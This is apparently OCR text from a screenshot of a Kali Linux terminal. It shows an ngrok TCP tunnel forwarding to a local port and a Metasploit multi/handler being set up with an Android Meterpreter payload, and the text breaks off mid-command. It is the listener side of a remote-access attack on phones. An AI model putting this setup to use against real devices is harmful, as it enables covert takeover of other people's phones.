 Applications Places Terminal Ned 16:31 1
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
7 0 0.07 0.02 0.00 0.00
Terminal
File Edit View Search Terminal Help
https://metasploit.com
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/